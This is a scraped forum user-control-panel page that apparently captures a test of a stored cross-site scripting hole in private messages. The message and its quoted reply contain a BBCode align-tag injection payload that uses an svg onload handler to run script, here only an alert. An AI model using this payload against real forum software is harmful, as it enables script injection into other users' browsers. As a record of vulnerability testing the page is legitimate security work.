 Menu
User CP Home
Messenger
Compose
Inbox
Unread
Sent Items
Drafts
Trash Can
Tracking
Edit Folders
Your Profile
Edit Profile
Change Password
Change Email
Change Avatar
Change Signature
Edit Options
Miscellaneous
Group Memberships
Buddy/Ignore List
Manage Attachments
Saved Drafts
test
test
Junior Member
1 minute ago
To: test2
[align=1"><svg/onload=alert(/xss/)><"]test[/align]asd
[align=1"><svg/onload=alert(/xss/)><"]test[/align]
Email PM Find Rate
Quick Reply
Message
Type your reply to this message here.
Signature
Disable Smilies
Save a Copy
Request Read Receipt
[quote="test"]
[align=1"><svg/onload=alert(/xss/)><"]test[/align]asd
[/quote]
Send Message Preview